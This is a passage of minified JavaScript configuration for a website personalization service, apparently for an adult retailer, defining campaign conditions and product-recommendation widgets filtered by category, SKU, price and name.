_Metadata",conds:[{id:20436117,audDisjCondId:19207311,includeUrlParams:!0,selectParameter:t[203],selectParameter2:t[224],selectMethod:"contains",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:20450231,audDisjCondId:19220112,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2936992,closing:1,delay:0,duration:-1,experiment:1948474,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:4,position:0,status:"ACTIVE",variations:{105442392:{hash:t[225],name:t[206]},105442399:{hash:t[226],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20450226,audDisjCondId:19220107,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:"_Audience",conds:[{id:20437565,audDisjCondId:19208543,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20495675,audDisjCondId:19261772,includeUrlParams:!1,selectParameter:t[202],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20495676,audDisjCondId:19261773,includeUrlParams:!0,parameter:0,selectParameter:"1763596500",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20450227,audDisjCondId:19220108,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20502112,audDisjCondId:19267796,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2937378,closing:1,delay:0,duration:-1,experiment:1948598,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:150,name:"Generic",objectType:4,position:0,status:"ACTIVE",variations:{105443379:{hash:t[227],name:t[206]},105443380:{hash:t[228],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[201],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[230],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[232],name:t[231],params:t[233],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[229],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"g